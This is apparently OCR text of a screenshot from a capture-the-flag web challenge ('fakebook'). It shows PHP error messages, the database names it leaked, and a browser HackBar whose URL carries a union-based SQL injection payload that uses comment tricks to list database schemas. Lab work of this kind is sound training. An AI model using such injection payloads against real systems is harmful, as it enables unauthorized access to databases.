 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
fakebook,information_schema,mysql,performance_schema,test
Notice: Trying to get property of non-
object in /var/www/html/view.php on
line 53
Notice: Trying to get property of non-
object in /var/www/html/view.php on
line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67
元素 控制台 Recorder 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://072b804c-dbcd-4d16-9403-bcf2e80b21ca.node4.buuoj.cn:81/view.php?no=-3/**/union/**/select/**/1,(select/**/group_concat(schema_name)/**/from/**/information_schema.schemata),3,4#
Enable POST
ADD HEADER